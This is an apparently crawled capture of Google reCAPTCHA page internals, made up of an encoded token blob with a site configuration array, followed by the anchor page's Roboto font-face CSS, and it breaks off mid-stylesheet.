Dl8K3XMOEwq3CjMK3w4TCn8Oaw5PCuTYEwodcKcOqb8Oaw77Dm1Mlw7t4EcK5KMOKw7TDq8OUwoduY8KHwpA1KMKgbAJBw4/CqcOrw57DvyYCZE5AZsKuwqXDhjZDw70YDsO7wqVyScK8w5HDp0BmwpcawqJRwqsMwrDCgknCoMKqIDbDuFrDrcOES2bCssKwOT/[base64]/CrhHDjTpdWMOJwovCscOMNghdfsKvw7p5wqnDpXPCi8KnSls4w4QlwqtAcsKDQCBCe8O5ccOZwqDCg0ZPwptiwo/DuSAhwropw4TDm8KTasOSw7XDkAQ/wrZlHW08w5XDu8KKw63DvsKeQErDinXClcKnRCMrKG/[base64]/w654wp7CslXDgBQSe8K0w7QsE304PMKNQcOtwqzDlcKdw7vDicK9w7NKwr7Cq8OjAcOiD8OYXA/Cq8Oww70cwrsIw40WQgHCpmnCqyVUPMODFyrDq8KENMKCQ3fCnsOwF8OpXn/Du8OiYl3DvR/DrcOkC8KPJS3DtMKbYSk+XmlZfsOQP2E2w4NTY8KLw4tpw7LCsFU9wr3Dk8KOw7TCrsK0LMKFe388YR87SXzDlsODGW1uIMKDeFTCgsKaw5/[base64]/bVlATsO7Qj4qw6VcHGlRRsOHZMOnGw/CjhzCjjMiwpHCpW3DlyDCm2J6w6VTaC82HMKmTsKGNz0dDiFTEMOHwoTDlDnDrMOBw47Ds1LCrcKzwrAuCiXCkcOhEcO2emxJwopPwq/CmsOZwqvCrMOowqBbCcOFwqBRa8OLYnlPbzPCsVvDm2fDi8OawqfDtsKnwoPCilxYLsOFGgLDhcKww6BEF0fDlELDgG3Do8KIwqbDjsOpw5ZBOFTCrh/DtF1qEMKEw7zDownClzvCuUldQcOLw68qdC4MIMOrwqoCw5bChsO2w7dIwrzDtAswworCiDLCk8OywpNeTBzCpXbCglDChzjDncO8wpBtwrDCrEZbCcOndg3Dj0hRQl7DribDu8KzwrrCvsOfwqXDsw/ClVMLR8OHwqHCjsOqTMKiw7oowqbDv8KEwo91wpoRw7dCFcKiwrpPbsO4wrMww510QcO2w5JBw7rDum1bwo3DlcKhXnXClx49PRTCgsKzPsO5w4DDrsO1wqUeXELDpsKSw63Cr8KOQ8K+MXbCvV1xw4Fdwo/CucKBw4DDp8K4ecKYwr1qwoANw5XCq8OONRl2YGQGwqpWwr1awqfCmsKCw4vDqizDi0bDlsK9BCnCrsKIZcOrdcKVQMKkVCrDvMODwrxmwrHCr1RDGA3CoMKOw4kNUsKSblTClQ/[base64]/[base64]/Dq8Oowq0QR8K3fcO6wonDncKFw61aw7HDg8KsP8OhwoDDhWbDghkXX8KdbDXCnSbCnkwmHXjCgMKZw7Y1wp9PCcO4X3zDmMOew4nDpsK/SF7DqMKKwot6wrQvH0FIRMOnPTI+wqbCp8OHExBtGyNrLcKzF8OTAlfDshoQYMKlHMO1VAYKw5zDosOCdMKBw6IcUW7DvTp7aR/CvMKJw5HDoT7ClibDvULDvMOWFRN9V8KMTBI1wp0Bw6HChsOhPsKVEcKkJil9wpHCuXsmAcKQwp7CvsKhNcKxw77DisOQXXsQe8OoGMOhwrfCu1nDj8KsL3zCssOhFyDDh8OAaiMywphNw78hwp/Csg/DtsO/[base64]/Do8O/KsOqbHILwoLDvgbDlWXDrip8w4VrGsOgwq7DlC1IwohkwqwrGMO+wop1QhTDmjnCiMKwwpwcccKKw6dvwrZWwr9swqpfwrM3wpzCscKPDATCjGBYwqs9wqPDhQLDilpewqBhw7txwqw2w5/DjA8bR8KOQcOJw4/Cr8OFw6tDwpvCpsOyw4nDrmgxw6Etw77Csy/CumvDvGHCqH3DkcOJw7fDmsOLaHJBwoEZworDq3fCpsK3wpXDqR1UA17CvMOmWWsEIMKGISZIwoPDqR3CsMKcCF/DvMO/[base64]/[base64]/DvwMHcsOFG8KOwqnDn8O5aAZ1w5HDqQLDuCfCvVF9ImEJPDzDpcOfNwspwovCgk/CqzvCq8KewqbDlMKvbx/CjA/CgCVcEVDCmQDDhwDCusOYPynDl8KSw7TDg1J9w6Zfw4zCqEnCgMKmOsK1w47DuMOIw77CvxdFwrnDvyFAw7LCkMOywrLCil1AwrXClnHCgMKZcMKUw4TChRIDwr55JXzCncKEw70bwpdZBHB4w7HDg1whwoBnw4/DjyAsGjg8w6YAwr3DgX8ww5lEw63DrHjDmcOaCMOUw4LDnMKkJMO3w6sEUMKhwr0Uwpwaw77DjcOCBXV1wrTCm8OewqEGw63CoTjDrMKWFCrCnBlhwrrCt8KTw7Fgw6RFfcK8ZzlfB0VpD8K+HMK2wpNibRzCuMOnIH/Co8O3wq3DtMKhw6gJYcK/[base64]/CncOswrthw7zDpcK4CcOwEl9mIsKCLDVNalHChMKTw7A5wqPDqC7DnMKuXsOzw7AyRMK/w4jCrcKQaAzDjxPCl8KjMMOWw5PCpyPCvgogAcOSB8KGwpjDjRzDm8KdwqHCjsKNwoAvGhXCicKbIWE/[base64]/Do8K+w4lkVFBKwrvCvULDpMKBXEYlV8O3ZlRMw4rCnsOmwoXDjTdewoc/[base64]/[base64]/[base64]/YmXCm2BawpHCl1Quwq40w6DCkDrDpcO7bxF+wpcQw79pdsOSw4MGw7TDnsK0HzIrcV4bQSYYUQvDpMOUB0Zow5HDk8Oow4nDicOPw41lw6XCocO0w4nDnsOtIEtbw4A0KcOlw5DDiA7DjMOmw4IBwpsjNcOcAcKESG/DocKFwrfCoVZxTX0hw6UYS8K1w5rChMOWZ3NHw60TO8OiVW3DmcK2wqJZEMK8eHfDnMKyPsOHGUdyEsK7OSJEJCMrw5PDo8OjN8ONwrV7ZQjColvCscKRcC0owqsDBMO1CxrCs8K7WUtNwozChMK/J05+BcKQwp1QahpyHcKmZ1HCuwrDnTV6Bk3DoCF/w6NywqMbDyEUc3nDp8OQwpIYR8OIJVlJE8KFVzNcw6Ylw4fDjnZ9B2/DqCHDgcKbeMKCwrjCqWZEfcOCw4Z8VcKNUn3DnisaFHVVPVfCjMKYwobDk8KPw4nDrMKWc8OHbGgWwqfCrUVsw4wAZ8KVOFbDmMK+woLCjcOHw47DtcKQDMKeWcKow7vCmynCpMKDw5lWamZFwqzDoMOyUMO5NsOJHsKcwpAdN0A8YRBbQWrDsg7Dmn/[base64]/[base64]/[base64]/[base64]/w4wKwoDCsMOxwpHCtSjCi8Kzwo0/bcOWwr55GMKRw411MMK3HMKCw4RkPcK/[base64]/wpzChVHDtcOhTsKBOA1UG8OPVcO2KjPDhDnDs2hmOMKww4bDlsOTwpzDrzfCq8OZwo/Dj27Cjy51w7oRw4wfwoxQw5DDnsKew4TDt8KVwowEYho0N1DCncOwwrYlT8KIQkc/w7knw5PDpsKrwoAww752wpTClsOdw7LCj8OPw4sPOH/[base64]/VjhdF8OaSMOwFMOswo3DvcOvwqVNw6gMX8OxwodlTm48wpfCiHkFEMOwWFkqwpLDnsKOw65Pwo7CnMKgXsOiw7fDqD7CosOLD8Otw53DpEzDqA/CrMOjwp0HwpPDrFfCr8OJdsOEH2TDlsOzL8K5J8OMw7Qiw5FIw5koYVjCoWDDgA7CvsOxA2NSFwHClEgzwpAoS1nCkcKral8UFcKhwrUww6vCvmnDjcKtwrJfw5zDiMKvwrRhAMOXwpd4w63DucO0ehLCnTLDs8OYwrJhCyzChMO/Mx3DmsOYRsK1bD94KMKuwpXDq8KiDlDDsMOyw48vY3/DqMK2NQnCs8OiZRbDtcOEwqxVwoHCl3/DrTgCw64cO8Kvwql/w789D8O0fEg8SycSaMO0cH0BcMOmw643chrChVjCsSlcShACwrLCkcK5TMKDwqJmNcKJwpMCKDzClE7CuEpQwr1Mw6bCuznCrsK3w4XDtizCqE/[base64]/GMOCw7zCjcKbZj13w6/CrT/[base64]/Drn/Cq8KuQ1Q4w7PDmsK6XMOBAsOCwpvDlVDDqVMqTR/[base64]/[base64]/DssKwPMKYHnjCpwfDtMKswpTCnGUMeH4PwroAwoECwozCon7DicKNwqnCmzwkGgE/[base64]/DlwzDq14pfx7Dl3rDjz5ww7gvQ8K9bsKVDW7Cv8OSwoPCt8OfwpTDpcOdFMK9f8OYwpg9woDDi8KFwrxDwrDDtMKOUnrCrhFrwo/Dji7Dr2zCk8KIwrY+wrPCnE7Cvy19BsOSw5rCmcOWJCDCnsKHwroTw47ClxjChMOGWMO0wq3DkMKMwqcsOsOoLsOTw7fDiBHChMObwpHCimDDnwYMXMOAacKhRMKjw7gpwq7DmgcIDsKsw6nCuVMsP8OLwpPDqcO8HsKAw5/DssOew4EzSnlSwogrMMK3w5jDki4rwrnDug/CtQDDlsKJw5s5RcKdwrNrIj1rw4LDrHdOdGNBBcKQVMOccwLCl1fCuGkLCAAGw5jCt2VTD8K+F8OnSE7DkHZzM8KIw5UOZcOJwpx+cMKfwqrCi2ovenstG2EpH8Kbw4zDjsKOWcK+w7lEw4PDs2HCnHVVw5nCsCDCicKXwogCworDl03Crm4/wqY/w7HDnyQywpw6w73Cl1PCqClKHE1YTHlpwqXCpcOuA8KjVD8JQMOZwo/[base64]/[base64]/V8O7PBFTRDDDlcOYHMOLAsO1esKFw7nCpsORw6kWw44gw7zCijYYWmhHwrXDi8KKwrVXwqYNVUcow5DDlXbDssOsem3Cg8O7w47CsQPCrnPDu8KhdcOgUsOcH8KrwrsXwpYIG0/ClsOtZ8OzEBlbRcKYKsO1w6LCpsOmw45BeVLCp8OMwrkrY8OOw6XDkX/[base64]/F8Owwq88IBfDlEHDpCPCksKdUU7CosKNw7oAKhw1NnTDg13CmcOPBhBjw5ZSfTDCp8KwwpV4wo4yIsK1wopbw4/CgMOWw4JNA2R4RDfDg8KvDjPCr8Ktw7bCv8Kvw5AFKcKMc298SRrDiMO1wqZeKlXCksKVwqZ4fDNOwpIQFGDDnlDCmxQHwpvDgjDCjsKoOcOHw6A/[base64]/DhsO3AMOxCxwawo9fJULDr8OPw7V9w57DpEvDpGXCocOUZ8Knw70ew5dKdmvCqmfDqxpRfCLCqSLDiMK+PSfDoF99w5HCrsOgw7rClFhow6BVPnbCgClRwo7DjcOJCsOLaD4VLULCoynCm8O8wqbDg8OLwqzDucONwq9Jw6zCtsOmcEMlwrRfw6LCm37ClcK/w7tSWsK2w6dyL8Opw614w6tWO33DkMORJcO6RsKAwonDucKLw6ZoXkd9w6TDoGYaSmbCqcKyMEthwonCnMKSwoczcMOGa0hGG8KvIMO9wqjCjsKyBsK3wo/DsMOsbMKNMsOkeBZYw4w2Qj8TacOIJ1ZXWB/Ck8KTwqEUT0ZeFcKVw7bCowcBCB54C8KWw7HCnsOkwofDmMKgFMOewpPDhcKZeGLCgsKPw4rDhMO1woh6IsKbwpzCmGDCvBjCnsKHw6vCgEPDqGpsFEYSw7Y3AsOrKsKqw6h/w587wpXDusOaw5otw4/[base64]/[base64]/Dkl7DuH7CrUZMwqbCmW/CssOHbMKKThFZM0/CtcKTwoBuw5tyw7F3wo/DoMOyI8OxVcKMwqMhczRZCMOwC0NrwqUFOxMiwrkxw7FxcSk2MyhpwrjDtgLDiVrDn8Ojwotjw4HCoxPCmcOTQ2XCpnNRwrbDvR5HOm7CmCZCw47DgHEEworCpcOVw4PDmTvCgS3DmHFlZ0c9w4vCiWU4wqbCg8K8wqbCqWJ9wrk9JRjDkARMwqbCq8OjLy/CtMOtYg/[base64]/DhT4jIwDDpi0mEsK+w5RkPwvDuMOvc8O7wrjCicKOwp3Cm8OpwoI/[base64]/CrMOGwohHw5jDrMOZNMO2woE6wojCjw43wqbCnXXCqSsmw6VIw6gSasKuQ8KJUMKPwok7w4nCmGsnwpbDrTkQw6oTw6MaL8Opw4wdHMKgL8Ouwrp1KMKYfEvCqwbCv8K9w6o/HsOXwpLDhnLDmsK1asOyEsKPwqc5LwtTw71Owq/CqMO6wqFsw6wwGDkfOTDCocKyKMKtw6HCtsK5w51QwqJNIMKOHWXCksK9w5rDrcOiwoAZKMKyeTTCjMKHwpvDoSZ6FcODJwTDjSXCi8OQBDgnwodBTsOFwqnCoiB9A082wrbCkDDCi8OUw7TCuT/[base64]/ChX14HcKtCHYkJMKoFcKSYlXCkEHDq8OtXmRywqlHwrM/McKhw4/CgMKASmXCgsOMwrcaw580w5pIBj/Cg8OCwooAwpPDuCPCoR3Cv8O6M8K9RzxjQxFcw6vDuQprw4zDt8KWwq7DqCZtD2LCs8OlJ8K5wqUEdXoDUcKUPsOPHAVNVXrDn8ObbXhcwq5Gwq0KRMKDw7rDmMOKO8OUw54tZsOAw7PCo2/[base64]/CuHnDjcKTw73CosK3wq/DuDgrIyDCviPCkFFfPSRBwpQtdsKANUcJw4bCgEbCt3fCjcK7W8KAwp4aAsO6wq/DojvDvSYnwqvCl8KZJi4QwrzClFRncsKqFW7Dt8O3IsOuwo4Hwo5Uwrwyw6jDkxbCn8KQw78+w4PCp8KIw6tKUzvCsjbCoMOLw71Sw6zCg0XCmMODwoTCv38Gb8Ksw5Mkw5cMw403RmPDgShtVSHDrcKFwpTCp2EZw7gMw5IJwp3Cv8OjV8KMDXPDusOWw5/[base64]/CtGtDwr3Cp8Ogw4HDoQ/DtcOfwpnDvsObEcK0ZcKzb8Ofw4rDpcOTPMOUw4fCjcO7wrwcaCDDsGbDtElBw45JP8KWwrhcB8K1w4s1U8K3XMOIwq8fw6hIeAfCssKaWjDDt17Cvx/CrsKXIcODwpY2woDDhDpmFz0Ow7dowoU8ZMKBXlXDkTE/YEvDvcOqwoJCcsO9cMKpwqNcSMKlwrc1Hl4Nw4HDnMOdC0zDkMO9wojDnMK6fyBVw4xtGUBpGx/CphxuVkF5wq/Dj1ckdWFIUMOUwq3DqMKkw7jDiX9xOAPCkcKOCsOFAMObw7/CpT1Sw5kXcFHDqUA+woHCpCIHw4bDsSXCtMOpCcKEwoULw7JOwokFwod/wplfw7fCvDY/A8ODb8OLFQ3Cn1jDkgE/EBgxwpk1w59OwpNUwqZnwpXCsMKhV8OjwoDCjhNIw79qwpjCgi8EwrFAw6rCncOtGxrCvRxQHsO/woU6w4w8w5vDs3zDr8K4wqY0FHokw4UDw58lwr0SX2kAwqbDmcKFN8Oow5HCsDk/w6E4eBZcw5XCjsK2w7VUwrjDtTMKw5HDri96acOlX8OMw7PCuD9awrDDh2sTJnHCgDoBw7RHw7fCrjM6wql3FijCkcK/wqTDqnHCnMO/w6lbaMKtf8Oqcjklw5XCugPCscOsY2VUOTlxQHvCsCMnWVQmw5EjSz4pe8KWwp00wonCuMO8w63DkcOcLRs1wq7CvsOAE2Ifw4XDhkA5UMKKGlhZXnDDncKMw6/[base64]/Cvi4gej3DgsOVw6nCvsO9wqgvwrXDpgtPwoXCvsOgIMKnwpobw4PCnSXDjcOVZQA0HMKjwqM6cHI3w6oKHnY+C8K9D8OJw5nCgMOgVTxgGC8becKYw598w7NGKCzDjBd1w73CqnYsw71CwrPCi3wUdGPCmcKDw6Aba8KrwpDDm3vCl8O/wpfDnMKgX8Kjw6zCiF4Qwq1GdMKfw4/DqcOoQVIsw4fDhHnCs8OpJSnCj8OuwrXDrsKZwrLDohbDmcK4w6TCqkQ7NGYkWjhRKMKsBkgZcxdfJCjCkCDDmHp/[base64]/CsWlVw4HCmVtRwptow4Usw5cwT8O/FsOnwqhENsOiwoUmZAEMwqx5Hmtxw5YufMOQw6zDlk3DiMKmwo3DpjnCtjjDksOvZ8OvO8Kgwq4Iw7E4FcOUw48PVcKMwq90wp7DgxfDhklHRgrDvBsRPMKjwpjDvMOvd1/Cqn5OwpE4w5wVwqbClgkqenDDocOrwqQEwrPDgcK/woR4VWM8wpbDl8K8w43DqMKRwqYUGMKkw5vDqMOpY8OmNsOdB0MME8OuwpDCkFtewp3Dv0QRw6tcw5DDgzpISsOcIsOJcsOrYMKIw6gdFMKBNw3DgsKzFsKhwotaQGnDnMOhw77CuSvCslMwKyh0BUxzwpnDn0bCqh7DsMOfcmHDiEPCqH7Clh/DkMKRwrcMwpwQVGpbwrDClGJpw4zDncOZwpjDglcrw4XDvH0gRVBgw6F2ZcK3wrLCsmPDiVrDhsO7w5gAwoNLUMOnw6HCryEUw6d/[base64]/LX/[base64]/[base64]/[base64]/DumLCt8Ktw55yF8KdQ8K1w6hUw4HDuTvDlcOPw4LDrcOYVcKAUMOrYCkJwozCpR7CnxHDjXx9w4JcwrjCtMOOw79UMMKrW8Ozw4XDrsKqPMKBwoHCmUfCiXnCphnCp25rw5N/csKSw65bEgoZw6DDhgVSdwLCnCbCksOKMkVfw7LDtDzDknIuw4R2wofCjsOXwr1oYMKhB8K8XsOHw4g2wrLCuT8XI8OoNMOmw5LClMKKwr7DusOhbMKowpHCmsOzw43DtcK+w6Igw5RcaCMeBcKHw6XCmsOLOEZ1KHwlw5MQPzrCtcOSBcOVw5/DgsOLw4fDuMOsM8O6AxLDmcKMHcOFZxDDrcKqwqhSwrvDusOVw5HDrxLCs3LDqcKJbTzDkFDDqwpmwoPCnsObw70QwpLDlMKPU8KdwpvCjMOCwp9CdMKLw6nDlwbDlGTDmjjCnD/DiMOsW8K3wqrDgsOlwr/Dk8KCw5vDp1LDusO5AcOVLQDDl8OYcsKKw64nXHJQKMKjRMK4clEed2LCn8KAwonCusKpwrcMw4wTGgvDmXzDvH/Dm8OowpjDsXg7w5trbBU0w5HDrBzCtANABVDDnwRVw7PDvB/CpsKkwo7DkjPCoMOGw6J8w4IEwp1pwoDDicOsw7jCvx1pPiRTCEEUwrvDgMO1wovCu8Knw7HCikfCuQ8/UQJpF8KUDFHDvgEHw4XCjsKeFsOhwp9/[base64]/Do8OwUsKAK8Kiwq3DgcKzw5cuJMODCsKDOnXClSrDrW8SVwDCgMOkwp0mX2pWw6PDt20UeSDDnnc9NsK/en8Hw5XClQjDpkAnw6grwpYLGW7Dj8KBLgoAKwp0w4TDiyUvwp/DnMKwfyfCgcKCwqnDsWzDimXCl8KvwrvCncKbwp0WasOgwrHCi0TCu2jCpmPCpANhwpE3w53DjAjDlxs4BcKLcsK8wrhAw49jCA7CsD1Iwrp/H8KMIwtMw4cmwrBUwpZCw4fDgsO1wpjDusKOwqd8w4Byw5DDr8KiZyPCqsO/[base64]/DgCMPXkjDp8Odw4nDnMKzwp7CoGJ0bXHCg15hf8KNw6fCicKPwqDCoSHDu00AXBUOdHVHYn/DuGLCr8OXwrTCksKuUMOsworDo8KCdVLDk2LDum/[base64]/Dh8KdScOBAcOOXE9sAVNtwqnCqsKwwqJ+BMOpwrcGw5gLw6fCg8OXDDFsL0TDjMO4w5HCkx7DscOeUcKTA8OKQBrDsMK7eMOCK8KrXRjDpTArM3zCr8OHKcKBw4/DmsKeAMOWw44Sw4o2wrvDqyBMZFDDr17DqSUPAsKnUsKNUcKNAsKOMMKwwq05w4jDijDCk8OcRcKPwpLCtmvCqcOCwosPYGofw5wtwq7CiQHCozfDkmUER8OBQsOdw4RgX8KDw5wzFkDDnWM1wq/CqhfCjVVYaE/[base64]/DpsKMwpLCvsK7wozCj8OSwp/CpsK6RXoXLcKMw5hkwqIkU1rCoV3CpMK8wrnCnMORFMK2w4fCh8OFK1cpUS13ScKjb8OQw4DDj0DCjAUBwrHCk8KCw7jDqyPDtUPDrjfCtWbCjE0KwrokwqUPw7Zxwr/DhTk8w5BLw7PCicKLNMK1wpMzLcKnwrHDsTrCtk5RFHBPFMOVY2DCgsK7w6lGUzfCkcKzLMO1fTZywol+G3R7IDsQwqxnaz47woomw40HW8Orw580WsOOwp3DiXE/[base64]/DhU87dcOgF8OROHvDqsOFw73DhzPChykXAsOUw7/[base64]/CiBHDqh9iJsKhwrnCj8KRw69CODnCqTHDmsKWwop0wp06w610wrQ9wpYraw7CvgN2eD07asKUWibDicOnO0PCrm0KZ3NCw5sKwqTDojBDwpAmBCHCmw9pwq/DoRNvw7fDtUfDnDQqC8OFw5nDgFofwrrDrnFhw5trEcKebcKGbsKUCcKmacOMPH0owqBrw6LDoVo/ChxDworCssOpJWpCwrPDpHEEwpAvw4fCvhLCpS/ChFbDh8KtYMO+w6I3w4g/wqs6esOawoPCgn86WsODemzDp3DDrMOdLAbDlmlSFWVDQsKHekE\\u003d\x22],null,[\x22conf\x22,null,\x226LdVa84cAAAAAPfL3kQSR8Msozvy4hRouG0DHO5S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://streamlineresults.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mJkz8gCxNC67x5uyaMKwK41yRniEWGvnl4r91E5DxGo\\u003d\x22,1,0,null,1,1768578478775,0,0,[202,203,137],null,[88,199,92],\x22RC-sbyyspZv6nofjg\x22,null,null,null,null,null,\x220dAFcWeA5gMj5fk6mwD5sauAMePYfXEVsEJZuJxa_47_b3k4TPDpunFjCXzIh7v77zQ1PxNtyYrsBMiCfSaek6_keZ4GOGlWutPQ\x22,1768661278729]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVa84cAAAAAPfL3kQSR8Msozvy4hRouG0DHO5S&co=aHR0cHM6Ly9zdHJlYW1saW5lcmVzdWx0cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=rdzacwch0n2k
body_size: 48410
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
